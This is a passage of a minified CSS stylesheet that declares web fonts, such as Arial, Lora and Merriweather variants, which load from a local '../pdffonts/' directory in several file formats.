format('svg')}@font-face{font-family:Amaranth_bi;src:url(../pdffonts/amaranth_bi.eot);src:url(../pdffonts/amaranth_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/amaranth_bi.woff2) format('woff2'),url(../pdffonts/amaranth_bi.woff) format('woff'),url(../pdffonts/amaranth_bi.ttf) format('truetype'),url(../pdffonts/amaranth_bi.svg#Amaranth_bi) format('svg')}@font-face{font-family:Arapey;src:url(../pdffonts/arapey.eot);src:url(../pdffonts/arapey.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey.woff2) format('woff2'),url(../pdffonts/arapey.woff) format('woff'),url(../pdffonts/arapey.ttf) format('truetype'),url(../pdffonts/arapey.svg#Arapey) format('svg')}@font-face{font-family:Arapey_i;src:url(../pdffonts/arapey_i.eot);src:url(../pdffonts/arapey_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey_i.woff2) format('woff2'),url(../pdffonts/arapey_i.woff) format('woff'),url(../pdffonts/arapey_i.ttf) format('truetype'),url(../pdffonts/arapey_i.svg#Arapey_i) format('svg')}@font-face{font-family:ArchivoNarrow;src:url(../pdffonts/archivonarrow.eot);src:url(../pdffonts/archivonarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow.woff2) format('woff2'),url(../pdffonts/archivonarrow.woff) format('woff'),url(../pdffonts/archivonarrow.ttf) format('truetype'),url(../pdffonts/archivonarrow.svg#ArchivoNarrow) format('svg')}@font-face{font-family:ArchivoNarrow_b;src:url(../pdffonts/archivonarrow_b.eot);src:url(../pdffonts/archivonarrow_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_b.woff2) format('woff2'),url(../pdffonts/archivonarrow_b.woff) format('woff'),url(../pdffonts/archivonarrow_b.ttf) format('truetype'),url(../pdffonts/archivonarrow_b.svg#ArchivoNarrow_b) format('svg')}@font-face{font-family:ArchivoNarrow_i;src:url(../pdffonts/archivonarrow_i.eot);src:url(../pdffonts/archivonarrow_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_i.woff2) format('woff2'),url(../pdffonts/archivonarrow_i.woff) format('woff'),url(../pdffonts/archivonarrow_i.ttf) format('truetype'),url(../pdffonts/archivonarrow_i.svg#ArchivoNarrow_i) format('svg')}@font-face{font-family:ArchivoNarrow_bi;src:url(../pdffonts/archivonarrow_bi.eot);src:url(../pdffonts/archivonarrow_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_bi.woff2) format('woff2'),url(../pdffonts/archivonarrow_bi.woff) format('woff'),url(../pdffonts/archivonarrow_bi.ttf) format('truetype'),url(../pdffonts/archivonarrow_bi.svg#ArchivoNarrow_bi) format('svg')}@font-face{font-family:Arial;src:url(../pdffonts/arial.eot);src:url(../pdffonts/arial.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial.woff2) format('woff2'),url(../pdffonts/arial.woff) format('woff'),url(../pdffonts/arial.ttf) format('truetype'),url(../pdffonts/arial.svg#Arial) format('svg')}@font-face{font-family:Arial_b;src:url(../pdffonts/arial_b.eot);src:url(../pdffonts/arial_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_b.woff2) format('woff2'),url(../pdffonts/arial_b.woff) format('woff'),url(../pdffonts/arial_b.ttf) format('truetype'),url(../pdffonts/arial_b.svg#Arial_b) format('svg')}@font-face{font-family:Arial_i;src:url(../pdffonts/arial_i.eot);src:url(../pdffonts/arial_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_i.woff2) format('woff2'),url(../pdffonts/arial_i.woff) format('woff'),url(../pdffonts/arial_i.ttf) format('truetype'),url(../pdffonts/arial_i.svg#Arial_i) format('svg')}@font-face{font-family:Arial_bi;src:url(../pdffonts/arial_bi.eot);src:url(../pdffonts/arial_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_bi.woff2) format('woff2'),url(../pdffonts/arial_bi.woff) format('woff'),url(../pdffonts/arial_bi.ttf) format('truetype'),url(../pdffonts/arial_bi.svg#Arial_bi) format('svg')}@font-face{font-family:Arimo;src:url(../pdffonts/arimo.eot);src:url(../pdffonts/arimo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo.woff2) format('woff2'),url(../pdffonts/arimo.woff) format('woff'),url(../pdffonts/arimo.ttf) format('truetype'),url(../pdffonts/arimo.svg#Arimo) format('svg')}@font-face{font-family:Arimo_b;src:url(../pdffonts/arimo_b.eot);src:url(../pdffonts/arimo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_b.woff2) format('woff2'),url(../pdffonts/arimo_b.woff) format('woff'),url(../pdffonts/arimo_b.ttf) format('truetype'),url(../pdffonts/arimo_b.svg#Arimo_b) format('svg')}@font-face{font-family:Arimo_i;src:url(../pdffonts/arimo_i.eot);src:url(../pdffonts/arimo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_i.woff2) format('woff2'),url(../pdffonts/arimo_i.woff) format('woff'),url(../pdffonts/arimo_i.ttf) format('truetype'),url(../pdffonts/arimo_i.svg#Arimo_i) format('svg')}@font-face{font-family:Arimo_bi;src:url(../pdffonts/arimo_bi.eot);src:url(../pdffonts/arimo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_bi.woff2) format('woff2'),url(../pdffonts/arimo_bi.woff) format('woff'),url(../pdffonts/arimo_bi.ttf) format('truetype'),url(../pdffonts/arimo_bi.svg#Arimo_bi) format('svg')}@font-face{font-family:Arvo;src:url(../pdffonts/arvo.eot);src:url(../pdffonts/arvo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo.woff2) format('woff2'),url(../pdffonts/arvo.woff) format('woff'),url(../pdffonts/arvo.ttf) format('truetype'),url(../pdffonts/arvo.svg#Arvo) format('svg')}@font-face{font-family:Arvo_b;src:url(../pdffonts/arvo_b.eot);src:url(../pdffonts/arvo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_b.woff2) format('woff2'),url(../pdffonts/arvo_b.woff) format('woff'),url(../pdffonts/arvo_b.ttf) format('truetype'),url(../pdffonts/arvo_b.svg#Arvo_b) format('svg')}@font-face{font-family:Arvo_i;src:url(../pdffonts/arvo_i.eot);src:url(../pdffonts/arvo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_i.woff2) format('woff2'),url(../pdffonts/arvo_i.woff) format('woff'),url(../pdffonts/arvo_i.ttf) format('truetype'),url(../pdffonts/arvo_i.svg#Arvo_i) format('svg')}@font-face{font-family:Arvo_bi;src:url(../pdffonts/arvo_bi.eot);src:url(../pdffonts/arvo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_bi.woff2) format('woff2'),url(../pdffonts/arvo_bi.woff) format('woff'),url(../pdffonts/arvo_bi.ttf) format('truetype'),url(../pdffonts/arvo_bi.svg#Arvo_bi) format('svg')}@font-face{font-family:Asap;src:url(../pdffonts/asap.eot);src:url(../pdffonts/asap.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap.woff2) format('woff2'),url(../pdffonts/asap.woff) format('woff'),url(../pdffonts/asap.ttf) format('truetype'),url(../pdffonts/asap.svg#Asap) format('svg')}@font-face{font-family:Asap_b;src:url(../pdffonts/asap_b.eot);src:url(../pdffonts/asap_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_b.woff2) format('woff2'),url(../pdffonts/asap_b.woff) format('woff'),url(../pdffonts/asap_b.ttf) format('truetype'),url(../pdffonts/asap_b.svg#Asap_b) format('svg')}@font-face{font-family:Asap_i;src:url(../pdffonts/asap_i.eot);src:url(../pdffonts/asap_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_i.woff2) format('woff2'),url(../pdffonts/asap_i.woff) format('woff'),url(../pdffonts/asap_i.ttf) format('truetype'),url(../pdffonts/asap_i.svg#Asap_i) format('svg')}@font-face{font-family:Asap_bi;src:url(../pdffonts/asap_bi.eot);src:url(../pdffonts/asap_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_bi.woff2) format('woff2'),url(../pdffonts/asap_bi.woff) format('woff'),url(../pdffonts/asap_bi.ttf) format('truetype'),url(../pdffonts/asap_bi.svg#Asap_bi) format('svg')}@font-face{font-family:BenchNine;src:url(../pdffonts/benchnine.eot);src:url(../pdffonts/benchnine.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine.woff2) format('woff2'),url(../pdffonts/benchnine.woff) format('woff'),url(../pdffonts/benchnine.ttf) format('truetype'),url(../pdffonts/benchnine.svg#BenchNine) format('svg')}@font-face{font-family:BenchNine_b;src:url(../pdffonts/benchnine_b.eot);src:url(../pdffonts/benchnine_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine_b.woff2) format('woff2'),url(../pdffonts/benchnine_b.woff) format('woff'),url(../pdffonts/benchnine_b.ttf) format('truetype'),url(../pdffonts/benchnine_b.svg#BenchNine_b) format('svg')}@font-face{font-family:BlackOpsOne;src:url(../pdffonts/blackopsone.eot);src:url(../pdffonts/blackopsone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/blackopsone.woff2) format('woff2'),url(../pdffonts/blackopsone.woff) format('woff'),url(../pdffonts/blackopsone.ttf) format('truetype'),url(../pdffonts/blackopsone.svg#BlackOpsOne) format('svg')}@font-face{font-family:CaesarDressing;src:url(../pdffonts/caesardressing.eot);src:url(../pdffonts/caesardressing.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caesardressing.woff2) format('woff2'),url(../pdffonts/caesardressing.woff) format('woff'),url(../pdffonts/caesardressing.ttf) format('truetype'),url(../pdffonts/caesardressing.svg#CaesarDressing) format('svg')}@font-face{font-family:Cantarell;src:url(../pdffonts/cantarell.eot);src:url(../pdffonts/cantarell.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell.woff2) format('woff2'),url(../pdffonts/cantarell.woff) format('woff'),url(../pdffonts/cantarell.ttf) format('truetype'),url(../pdffonts/cantarell.svg#Cantarell) format('svg')}@font-face{font-family:Cantarell_b;src:url(../pdffonts/cantarell_b.eot);src:url(../pdffonts/cantarell_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell_b.woff2) format('woff2'),url(../pdffonts/cantarell_b.woff) format('woff'),url(../pdffonts/cantarell_b.ttf) format('truetype'),url(../pdffonts/cantarell_b.svg#Cantarell_b) format('svg')}@font-face{font-family:Caudex;src:url(../pdffonts/caudex.eot);src:url(../pdffonts/caudex.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex.woff2) format('woff2'),url(../pdffonts/caudex.woff) format('woff'),url(../pdffonts/caudex.ttf) format('truetype'),url(../pdffonts/caudex.svg#Caudex) format('svg')}@font-face{font-family:Caudex_b;src:url(../pdffonts/caudex_b.eot);src:url(../pdffonts/caudex_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_b.woff2) format('woff2'),url(../pdffonts/caudex_b.woff) format('woff'),url(../pdffonts/caudex_b.ttf) format('truetype'),url(../pdffonts/caudex_b.svg#Caudex_b) format('svg')}@font-face{font-family:Caudex_i;src:url(../pdffonts/caudex_i.eot);src:url(../pdffonts/caudex_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_i.woff2) format('woff2'),url(../pdffonts/caudex_i.woff) format('woff'),url(../pdffonts/caudex_i.ttf) format('truetype'),url(../pdffonts/caudex_i.svg#Caudex_i) format('svg')}@font-face{font-family:Caudex_bi;src:url(../pdffonts/caudex_bi.eot);src:url(../pdffonts/caudex_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_bi.woff2) format('woff2'),url(../pdffonts/caudex_bi.woff) format('woff'),url(../pdffonts/caudex_bi.ttf) format('truetype'),url(../pdffonts/caudex_bi.svg#Caudex_bi) format('svg')}@font-face{font-family:Chewy;src:url(../pdffonts/chewy.eot);src:url(../pdffonts/chewy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/chewy.woff2) format('woff2'),url(../pdffonts/chewy.woff) format('woff'),url(../pdffonts/chewy.ttf) format('truetype'),url(../pdffonts/chewy.svg#Chewy) format('svg')}@font-face{font-family:Cinzel;src:url(../pdffonts/cinzel.eot);src:url(../pdffonts/cinzel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel.woff2) format('woff2'),url(../pdffonts/cinzel.woff) format('woff'),url(../pdffonts/cinzel.ttf) format('truetype'),url(../pdffonts/cinzel.svg#Cinzel) format('svg')}@font-face{font-family:Cinzel_b;src:url(../pdffonts/cinzel_b.eot);src:url(../pdffonts/cinzel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel_b.woff2) format('woff2'),url(../pdffonts/cinzel_b.woff) format('woff'),url(../pdffonts/cinzel_b.ttf) format('truetype'),url(../pdffonts/cinzel_b.svg#Cinzel_b) format('svg')}@font-face{font-family:Courgette;src:url(../pdffonts/courgette.eot);src:url(../pdffonts/courgette.eot?#iefix) format('embedded-opentype'),url(../pdffonts/courgette.woff2) format('woff2'),url(../pdffonts/courgette.woff) format('woff'),url(../pdffonts/courgette.ttf) format('truetype'),url(../pdffonts/courgette.svg#Courgette) format('svg')}@font-face{font-family:Cuprum;src:url(../pdffonts/cuprum.eot);src:url(../pdffonts/cuprum.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum.woff2) format('woff2'),url(../pdffonts/cuprum.woff) format('woff'),url(../pdffonts/cuprum.ttf) format('truetype'),url(../pdffonts/cuprum.svg#Cuprum) format('svg')}@font-face{font-family:Cuprum_b;src:url(../pdffonts/cuprum_b.eot);src:url(../pdffonts/cuprum_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_b.woff2) format('woff2'),url(../pdffonts/cuprum_b.woff) format('woff'),url(../pdffonts/cuprum_b.ttf) format('truetype'),url(../pdffonts/cuprum_b.svg#Cuprum_b) format('svg')}@font-face{font-family:Cuprum_i;src:url(../pdffonts/cuprum_i.eot);src:url(../pdffonts/cuprum_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_i.woff2) format('woff2'),url(../pdffonts/cuprum_i.woff) format('woff'),url(../pdffonts/cuprum_i.ttf) format('truetype'),url(../pdffonts/cuprum_i.svg#Cuprum_i) format('svg')}@font-face{font-family:Cuprum_bi;src:url(../pdffonts/cuprum_bi.eot);src:url(../pdffonts/cuprum_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_bi.woff2) format('woff2'),url(../pdffonts/cuprum_bi.woff) format('woff'),url(../pdffonts/cuprum_bi.ttf) format('truetype'),url(../pdffonts/cuprum_bi.svg#Cuprum_bi) format('svg')}@font-face{font-family:Dancingscript;src:url(../pdffonts/dancingscript.eot);src:url(../pdffonts/dancingscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript.woff2) format('woff2'),url(../pdffonts/dancingscript.woff) format('woff'),url(../pdffonts/dancingscript.ttf) format('truetype'),url(../pdffonts/dancingscript.svg#Dancingscript) format('svg')}@font-face{font-family:Dancingscript_b;src:url(../pdffonts/dancingscript_b.eot);src:url(../pdffonts/dancingscript_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript_b.woff2) format('woff2'),url(../pdffonts/dancingscript_b.woff) format('woff'),url(../pdffonts/dancingscript_b.ttf) format('truetype'),url(../pdffonts/dancingscript_b.svg#Dancingscript_b) format('svg')}@font-face{font-family:Delius;src:url(../pdffonts/delius.eot);src:url(../pdffonts/delius.eot?#iefix) format('embedded-opentype'),url(../pdffonts/delius.woff2) format('woff2'),url(../pdffonts/delius.woff) format('woff'),url(../pdffonts/delius.ttf) format('truetype'),url(../pdffonts/delius.svg#Delius) format('svg')}@font-face{font-family:Diplomata;src:url(../pdffonts/diplomata.eot);src:url(../pdffonts/diplomata.eot?#iefix) format('embedded-opentype'),url(../pdffonts/diplomata.woff2) format('woff2'),url(../pdffonts/diplomata.woff) format('woff'),url(../pdffonts/diplomata.ttf) format('truetype'),url(../pdffonts/diplomata.svg#Diplomata) format('svg')}@font-face{font-family:Economica;src:url(../pdffonts/economica.eot);src:url(../pdffonts/economica.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica.woff2) format('woff2'),url(../pdffonts/economica.woff) format('woff'),url(../pdffonts/economica.ttf) format('truetype'),url(../pdffonts/economica.svg#Economica) format('svg')}@font-face{font-family:Economica_b;src:url(../pdffonts/economica_b.eot);src:url(../pdffonts/economica_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_b.woff2) format('woff2'),url(../pdffonts/economica_b.woff) format('woff'),url(../pdffonts/economica_b.ttf) format('truetype'),url(../pdffonts/economica_b.svg#Economica_b) format('svg')}@font-face{font-family:Economica_i;src:url(../pdffonts/economica_i.eot);src:url(../pdffonts/economica_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_i.woff2) format('woff2'),url(../pdffonts/economica_i.woff) format('woff'),url(../pdffonts/economica_i.ttf) format('truetype'),url(../pdffonts/economica_i.svg#Economica_i) format('svg')}@font-face{font-family:Economica_bi;src:url(../pdffonts/economica_bi.eot);src:url(../pdffonts/economica_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_bi.woff2) format('woff2'),url(../pdffonts/economica_bi.woff) format('woff'),url(../pdffonts/economica_bi.ttf) format('truetype'),url(../pdffonts/economica_bi.svg#Economica_bi) format('svg')}@font-face{font-family:Greatvibes;src:url(../pdffonts/greatvibes.eot);src:url(../pdffonts/greatvibes.eot?#iefix) format('embedded-opentype'),url(../pdffonts/greatvibes.woff2) format('woff2'),url(../pdffonts/greatvibes.woff) format('woff'),url(../pdffonts/greatvibes.ttf) format('truetype'),url(../pdffonts/greatvibes.svg#Greatvibes) format('svg')}@font-face{font-family:IndieFlower;src:url(../pdffonts/indieflower.eot);src:url(../pdffonts/indieflower.eot?#iefix) format('embedded-opentype'),url(../pdffonts/indieflower.woff2) format('woff2'),url(../pdffonts/indieflower.woff) format('woff'),url(../pdffonts/indieflower.ttf) format('truetype'),url(../pdffonts/indieflower.svg#IndieFlower) format('svg')}@font-face{font-family:JosefinSans;src:url(../pdffonts/josefinsans.eot);src:url(../pdffonts/josefinsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans.woff2) format('woff2'),url(../pdffonts/josefinsans.woff) format('woff'),url(../pdffonts/josefinsans.ttf) format('truetype'),url(../pdffonts/josefinsans.svg#JosefinSans) format('svg')}@font-face{font-family:JosefinSans_b;src:url(../pdffonts/josefinsans_b.eot);src:url(../pdffonts/josefinsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_b.woff2) format('woff2'),url(../pdffonts/josefinsans_b.woff) format('woff'),url(../pdffonts/josefinsans_b.ttf) format('truetype'),url(../pdffonts/josefinsans_b.svg#JosefinSans_b) format('svg')}@font-face{font-family:JosefinSans_i;src:url(../pdffonts/josefinsans_i.eot);src:url(../pdffonts/josefinsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_i.woff2) format('woff2'),url(../pdffonts/josefinsans_i.woff) format('woff'),url(../pdffonts/josefinsans_i.ttf) format('truetype'),url(../pdffonts/josefinsans_i.svg#JosefinSans_i) format('svg')}@font-face{font-family:JosefinSans_bi;src:url(../pdffonts/josefinsans_bi.eot);src:url(../pdffonts/josefinsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_bi.woff2) format('woff2'),url(../pdffonts/josefinsans_bi.woff) format('woff'),url(../pdffonts/josefinsans_bi.ttf) format('truetype'),url(../pdffonts/josefinsans_bi.svg#JosefinSans_bi) format('svg')}@font-face{font-family:Justanotherhand;src:url(../pdffonts/justanotherhand.eot);src:url(../pdffonts/justanotherhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/justanotherhand.woff2) format('woff2'),url(../pdffonts/justanotherhand.woff) format('woff'),url(../pdffonts/justanotherhand.ttf) format('truetype'),url(../pdffonts/justanotherhand.svg#Justanotherhand) format('svg')}@font-face{font-family:Kaushanscript;src:url(../pdffonts/kaushanscript.eot);src:url(../pdffonts/kaushanscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/kaushanscript.woff2) format('woff2'),url(../pdffonts/kaushanscript.woff) format('woff'),url(../pdffonts/kaushanscript.ttf) format('truetype'),url(../pdffonts/kaushanscript.svg#Kaushanscript) format('svg')}@font-face{font-family:LiberationMono;src:url(../pdffonts/liberationmono.eot);src:url(../pdffonts/liberationmono.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono.woff2) format('woff2'),url(../pdffonts/liberationmono.woff) format('woff'),url(../pdffonts/liberationmono.ttf) format('truetype'),url(../pdffonts/liberationmono.svg#LiberationMono) format('svg')}@font-face{font-family:LiberationMono_b;src:url(../pdffonts/liberationmono_b.eot);src:url(../pdffonts/liberationmono_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_b.woff2) format('woff2'),url(../pdffonts/liberationmono_b.woff) format('woff'),url(../pdffonts/liberationmono_b.ttf) format('truetype'),url(../pdffonts/liberationmono_b.svg#LiberationMono_b) format('svg')}@font-face{font-family:LiberationMono_i;src:url(../pdffonts/liberationmono_i.eot);src:url(../pdffonts/liberationmono_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_i.woff2) format('woff2'),url(../pdffonts/liberationmono_i.woff) format('woff'),url(../pdffonts/liberationmono_i.ttf) format('truetype'),url(../pdffonts/liberationmono_i.svg#LiberationMono_i) format('svg')}@font-face{font-family:LiberationMono_bi;src:url(../pdffonts/liberationmono_bi.eot);src:url(../pdffonts/liberationmono_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_bi.woff2) format('woff2'),url(../pdffonts/liberationmono_bi.woff) format('woff'),url(../pdffonts/liberationmono_bi.ttf) format('truetype'),url(../pdffonts/liberationmono_bi.svg#LiberationMono_bi) format('svg')}@font-face{font-family:LiberationSans;src:url(../pdffonts/liberationsans.eot);src:url(../pdffonts/liberationsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans.woff2) format('woff2'),url(../pdffonts/liberationsans.woff) format('woff'),url(../pdffonts/liberationsans.ttf) format('truetype'),url(../pdffonts/liberationsans.svg#LiberationSans) format('svg')}@font-face{font-family:LiberationSans_b;src:url(../pdffonts/liberationsans_b.eot);src:url(../pdffonts/liberationsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_b.woff2) format('woff2'),url(../pdffonts/liberationsans_b.woff) format('woff'),url(../pdffonts/liberationsans_b.ttf) format('truetype'),url(../pdffonts/liberationsans_b.svg#LiberationSans_b) format('svg')}@font-face{font-family:LiberationSans_i;src:url(../pdffonts/liberationsans_i.eot);src:url(../pdffonts/liberationsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_i.woff2) format('woff2'),url(../pdffonts/liberationsans_i.woff) format('woff'),url(../pdffonts/liberationsans_i.ttf) format('truetype'),url(../pdffonts/liberationsans_i.svg#LiberationSans_i) format('svg')}@font-face{font-family:LiberationSans_bi;src:url(../pdffonts/liberationsans_bi.eot);src:url(../pdffonts/liberationsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_bi.woff2) format('woff2'),url(../pdffonts/liberationsans_bi.woff) format('woff'),url(../pdffonts/liberationsans_bi.ttf) format('truetype'),url(../pdffonts/liberationsans_bi.svg#LiberationSans_bi) format('svg')}@font-face{font-family:LiberationSerif;src:url(../pdffonts/liberationserif.eot);src:url(../pdffonts/liberationserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif.woff2) format('woff2'),url(../pdffonts/liberationserif.woff) format('woff'),url(../pdffonts/liberationserif.ttf) format('truetype'),url(../pdffonts/liberationserif.svg#LiberationSerif) format('svg')}@font-face{font-family:LiberationSerif_b;src:url(../pdffonts/liberationserif_b.eot);src:url(../pdffonts/liberationserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_b.woff2) format('woff2'),url(../pdffonts/liberationserif_b.woff) format('woff'),url(../pdffonts/liberationserif_b.ttf) format('truetype'),url(../pdffonts/liberationserif_b.svg#LiberationSerif_b) format('svg')}@font-face{font-family:LiberationSerif_i;src:url(../pdffonts/liberationserif_i.eot);src:url(../pdffonts/liberationserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_i.woff2) format('woff2'),url(../pdffonts/liberationserif_i.woff) format('woff'),url(../pdffonts/liberationserif_i.ttf) format('truetype'),url(../pdffonts/liberationserif_i.svg#LiberationSerif_i) format('svg')}@font-face{font-family:LiberationSerif_bi;src:url(../pdffonts/liberationserif_bi.eot);src:url(../pdffonts/liberationserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_bi.woff2) format('woff2'),url(../pdffonts/liberationserif_bi.woff) format('woff'),url(../pdffonts/liberationserif_bi.ttf) format('truetype'),url(../pdffonts/liberationserif_bi.svg#LiberationSerif_bi) format('svg')}@font-face{font-family:Lora;src:url(../pdffonts/lora.eot);src:url(../pdffonts/lora.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora.woff2) format('woff2'),url(../pdffonts/lora.woff) format('woff'),url(../pdffonts/lora.ttf) format('truetype'),url(../pdffonts/lora.svg#Lora) format('svg')}@font-face{font-family:Lora_b;src:url(../pdffonts/lora_b.eot);src:url(../pdffonts/lora_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_b.woff2) format('woff2'),url(../pdffonts/lora_b.woff) format('woff'),url(../pdffonts/lora_b.ttf) format('truetype'),url(../pdffonts/lora_b.svg#Lora_b) format('svg')}@font-face{font-family:Lora_i;src:url(../pdffonts/lora_i.eot);src:url(../pdffonts/lora_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_i.woff2) format('woff2'),url(../pdffonts/lora_i.woff) format('woff'),url(../pdffonts/lora_i.ttf) format('truetype'),url(../pdffonts/lora_i.svg#Lora_i) format('svg')}@font-face{font-family:Lora_bi;src:url(../pdffonts/lora_bi.eot);src:url(../pdffonts/lora_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_bi.woff2) format('woff2'),url(../pdffonts/lora_bi.woff) format('woff'),url(../pdffonts/lora_bi.ttf) format('truetype'),url(../pdffonts/lora_bi.svg#Lora_bi) format('svg')}@font-face{font-family:Marvel;src:url(../pdffonts/marvel.eot);src:url(../pdffonts/marvel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel.woff2) format('woff2'),url(../pdffonts/marvel.woff) format('woff'),url(../pdffonts/marvel.ttf) format('truetype'),url(../pdffonts/marvel.svg#Marvel) format('svg')}@font-face{font-family:Marvel_b;src:url(../pdffonts/marvel_b.eot);src:url(../pdffonts/marvel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_b.woff2) format('woff2'),url(../pdffonts/marvel_b.woff) format('woff'),url(../pdffonts/marvel_b.ttf) format('truetype'),url(../pdffonts/marvel_b.svg#Marvel_b) format('svg')}@font-face{font-family:Marvel_i;src:url(../pdffonts/marvel_i.eot);src:url(../pdffonts/marvel_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_i.woff2) format('woff2'),url(../pdffonts/marvel_i.woff) format('woff'),url(../pdffonts/marvel_i.ttf) format('truetype'),url(../pdffonts/marvel_i.svg#Marvel_i) format('svg')}@font-face{font-family:Marvel_bi;src:url(../pdffonts/marvel_bi.eot);src:url(../pdffonts/marvel_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_bi.woff2) format('woff2'),url(../pdffonts/marvel_bi.woff) format('woff'),url(../pdffonts/marvel_bi.ttf) format('truetype'),url(../pdffonts/marvel_bi.svg#Marvel_bi) format('svg')}@font-face{font-family:Merriweather;src:url(../pdffonts/merriweather.eot);src:url(../pdffonts/merriweather.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather.woff2) format('woff2'),url(../pdffonts/merriweather.woff) format('woff'),url(../pdffonts/merriweather.ttf) format('truetype'),url(../pdffonts/merriweather.svg#Merriweather) format('svg')}@font-face{font-family:Merriweather_b;src:url(../pdffonts/merriweather_b.eot);src:url(../pdffonts/merriweather_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_b.woff2) format('woff2'),url(../pdffonts/merriweather_b.woff) format('woff'),url(../pdffonts/merriweather_b.ttf) format('truetype'),url(../pdffonts/merriweather_b.svg#Merriweather_b) format('svg')}@font-face{font-family:Merriweather_i;src:url(../pdffonts/merriweather_i.eot);src:url(../pdffonts/merriweather_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_i.woff2) format('woff2'),url(../pdffonts/merriweather_i.woff) format('woff'),url(../pdffonts/merriweather_i.ttf) format('truetype'),url(../pdffonts/merriweather_i.svg#Merriweather_i) format('svg')}@font-face{font-family:Merriweather_bi;src:url(../pdffonts/merriweather_bi.eot);src:url(../pdffonts/merriweather_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_bi.woff2) format('woff2'),url(../pdffonts/merriweather_bi.woff) format('woff'),url(../pdffonts/merriweather_bi.ttf) format('truetype'),url(../pdffonts/merriweather_bi.svg#Merriweather_bi) format('svg')}@font-face{font-family:MerriweatherSans;src:url(../pdffonts/merriweathersans.eot);src:url(../pdffonts/merriweathersans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans.woff2) format('woff2'),url(../pdffonts/merriweathersans.woff) format('woff'),url(../pdffonts/merriweathersans.ttf) format('truetype'),url(../pdffonts/merriweathersans.svg#MerriweatherSans) format('svg')}@font-face{font-family:MerriweatherSans_b;src:url(../pdffonts/merriweathersans_b.eot);src:url(../pdffonts/merriweathersans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_b.woff2) format('woff2'),url(../pdffonts/merriweathersans_b.woff) 